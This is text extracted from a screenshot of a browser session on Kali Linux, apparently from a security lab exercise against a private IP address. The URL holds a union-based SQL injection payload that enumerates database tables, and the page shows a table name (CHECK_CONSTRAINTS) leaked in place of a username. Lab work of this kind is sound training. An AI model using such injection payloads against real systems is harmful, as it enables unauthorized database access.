 User × +
10.10.94.12/user?id=1 AND 1=2 union select 1,table_name,3 from information_sche
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
User
Login Register
Home / User: CHECK_CONSTRAINTS
User Details
User ID: 1
Username: CHECK_CONSTRAINTS
Posts:
• First Post
• Second Post
Activate Windows
Go to Settings to activate Windows.